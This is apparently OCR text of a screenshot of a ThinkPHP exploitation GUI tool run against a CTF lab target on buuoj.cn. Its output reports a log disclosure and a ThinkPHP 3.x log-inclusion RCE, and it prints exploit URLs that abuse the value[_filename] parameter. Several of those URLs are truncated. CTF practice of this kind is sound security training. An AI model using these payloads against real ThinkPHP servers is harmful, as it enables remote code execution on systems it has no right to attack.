 ThinkphpGUI By 莲花
URL: -18dc-4e12-8c76-1c8b783f9f9f.node4.buuoj.cn/ 版本: ThinkPHP 3.x Log RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 3.x RCE中......
[-] 不存在ThinkPHP 3.x RCE
检测漏洞 ThinkPHP 3.x 日志泄露中......
[+] 存在ThinkPHP 3.x 日志泄露
Payload: http://68dcc3c6-18dc-4e12-8c76-1c8b783f9f9f.node4.buuoj.cn//Application/Runtime/Logs/Home/21_08_01.log
检测漏洞 ThinkPHP 3.x Log RCE中......
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://68dcc3c6-18dc-4e12-8c76-1c8b783f9f9f.node4.buuoj.cn//?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Lo
[+] http://68dcc3c6-18dc-4e12-8c76-1c8b783f9f9f.node4.buuoj.cn//?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Ho